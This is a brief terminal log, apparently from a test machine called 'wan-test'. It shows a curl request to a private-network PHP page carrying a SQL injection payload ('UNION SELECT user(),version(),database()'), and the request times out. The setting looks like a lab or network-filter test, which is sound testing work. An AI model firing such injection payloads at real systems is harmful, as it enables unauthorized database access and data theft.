 wan-test$ date -Is
2026-11-19T20:11:41+00:00
wan-test$ curl --noproxy '*' --interface 192.168.100.1 -sS -m 5 -G --data-urlencode 'id=-1 UNION SEL
ECT user(),version(),database();--' http://192.168.100.2:8080/index.php
curl: (28) Operation timed out after 5001 milliseconds with 0 bytes received
wan-test$